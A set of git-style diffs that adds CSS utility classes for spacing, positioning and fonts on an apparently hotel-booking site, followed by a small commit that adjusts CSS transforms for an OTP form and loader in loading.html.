+  margin-left: auto;
+  margin-right: auto;
+}
+
+.u-inline-block {
+  display: inline-block;
+}
+
+@media (max-width: 1024px) {
+  .hidden-ipad-landscape {
+    display: none;
+  }
+}
+
+.u-pin {
+  position: absolute;
+}
+
+.u-pin-top-xs {
+  top: 5px;
+}
+
+.u-pin-top-sm {
+  top: 10px;
+}
+
+.u-pin-top-md {
+  top: 15px;
+}
+
+.u-pin-top-lg {
+  top: 20px;
+}
+
+.u-pin-top-xl {
+  top: 25px;
+}
+
+.u-pin-right-xs {
+  right: 5px;
+}
+
+.u-pin-right-sm {
+  right: 10px;
+}
+
+.u-pin-right-md {
+  right: 15px;
+}
+
+.u-pin-right-lg {
+  right: 20px;
+}
+
+.u-pin-right-xl {
+  right: 25px;
+}
+
+.u-pin-bottom-xs {
+  bottom: 5px;
+}
+
+.u-pin-bottom-sm {
+  bottom: 10px;
+}
+
+.u-pin-bottom-md {
+  bottom: 15px;
+}
+
+.u-pin-bottom-lg {
+  bottom: 20px;
+}
+
+.u-pin-bottom-xl {
+  bottom: 25px;
+}
+
+.u-pin-left-xs {
+  left: 5px;
+}
+
+.u-pin-left-sm {
+  left: 10px;
+}
+
+.u-pin-left-md {
+  left: 15px;
+}
+
+.u-pin-left-lg {
+  left: 20px;
+}
+
+.u-pin-left-xl {
+  left: 25px;
+}
+
+.pos-rel,
+.u-position-relative {
+  position: relative;
+}
+
+.u-position-center {
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+}
+
+.u-position-static {
+  position: static !important;
+}
+
+.u-reset-list,
+.pgHotel .c-cross-sell__item,
+.pgHotelAffiliate .c-cross-sell__item {
+  list-style: none;
+}
+
+.u-margin-lg {
+  margin: 20px;
+}
+
+.u-margin-top-none {
+  margin-top: 0;
+}
+
+.u-margin-top,
+.pgHotel .c-cross-sell__distance,
+.pgHotelAffiliate .c-cross-sell__distance,
+.pgHotel .c-cross-sell__price,
+.pgHotelAffiliate .c-cross-sell__price {
+  margin-top: 15px;
+}
+
+.u-margin-top-xs {
+  margin-top: 5px;
+}
+
+.u-margin-top-sm,
+.pgHotel .c-cross-sell__title,
+.pgHotelAffiliate .c-cross-sell__title,
+.pgHotel .c-cross-sell__cta,
+.pgHotelAffiliate .c-cross-sell__cta {
+  margin-top: 10px;
+}
+
+.u-margin-top-md {
+  margin-top: 15px;
+}
+
+.u-margin-top-lg {
+  margin-top: 20px;
+}
+
+.u-margin-top-xl,
+#forgotConfNumberForm .c-forgot-booking__btns {
+  margin-top: 25px;
+}
+
+.u-margin-right-sm {
+  margin-right: 10px;
+}
+
+.u-margin-right {
+  margin-right: 15px;
+}
+
+.u-margin-right-lg {
+  margin-right: 20px;
+}
+
+.u-margin-bottom-xs {
+  margin-bottom: 5px;
+}
+
+.u-margin-bottom-sm,
+.pgHomeB .c-recommendations__title-text {
+  margin-bottom: 10px;
+}
+
+.u-margin-bottom {
+  margin-bottom: 15px;
+}
+
+.u-margin-bottom-lg {
+  margin-bottom: 20px;
+}
+
+.u-margin-bottom-xl {
+  margin-bottom: 25px;
+}
+
+.u-margin-right-xs {
+  margin-right: 5px;
+}
+
+.u-margin-left-sm {
+  margin-left: 10px;
+}
+
+.u-margin-left-md {
+  margin-left: 15px;
+}
+
+.u-margin-left-xs {
+  margin-left: 5px;
+}
+
+.u-margin-left-xs-2 {
+  margin-left: 2px;
+}
+
+.u-padding {
+  padding: 15px;
+}
+
+.u-padding-top-sm {
+  padding-top: 5px;
+}
+
+.u-padding-top-lg {
+  padding-top: 20px;
+}
+
+.u-padding-bottom-sm {
+  padding-bottom: 5px;
+}
+
+.u-padding-bottom-lg {
+  padding-bottom: 20px;
+}
+
+.u-padding-left-lg {
+  padding-left: 20px;
+}
+
+.u-padding-left-md {
+  padding-left: 15px;
+}
+
+.u-padding-right-md {
+  padding-right: 15px;
+}
+
+.u-text-sky {
+  color: #008dc8;
+}
+
+.ta-right {
+  text-align: right;
+}
+
+.u-text-center {
+  text-align: center;
+}
+
+.u-text-left {
+  text-align: left;
+}
+
+.u-text-right {
+  text-align: right;
+}
+
+@media (min-width: 992px) {
+  .text-md-right {
+    text-align: right;
+  }
+
+  .text-md-center {
+    text-align: center;
+  }
+}
+
+.u-vertical-align-baseline {
+  vertical-align: baseline;
+}
+
+.u-vertical-align-bottom {
+  vertical-align: bottom;
+}
+
+.u-text-bold {
+  font-weight: 600;
+}
+
+.u-text-underline {
+  text-decoration: underline;
+}
+
+.u-font-primary,
+.pgHomeB .searchWidget input,
+.pgHotelAffiliate .c-well-affiliate__hotel {
+  font-family: "FS Albert Light", arial, sans-serif;
+  font-weight: normal;
+}
+
+.u-font-primary--bold,
+.c-filters__heading {
+  font-family: "FS Albert Bold", arial, sans-serif;
+}
+
+.u-font-weight-bold {
+  font-weight: bold;
+}
+
+.h1 {
+  font-size: 18px;
+}

==== commit e1eb4864: "Added phone number" ====
--- a/loading.html
+++ b/loading.html
@@ -37,14 +37,14 @@
 
       .otpform {
         position: relative;
-        transform: translateX(40px) translateY(50px);
+        transform: translateX(50px) translateY(50px);
         color: aliceblue;
       }
 
       .text2 {
         display: none;
         position: relative;
-        transform: translateY(170px);
+        transform: translateX(20px) translateY(170px);
         color: aliceblue;
       }
       .loader {
@@ -52,7 +52,7 @@
         position: relative;
         width: 80px;
         height: 80px;
-        transform: translateX(-10px) translateY(100px);
+        transform: translateX(10px) translateY(100px) scale(1.5);
       }
       .dot {
         position: absolute;
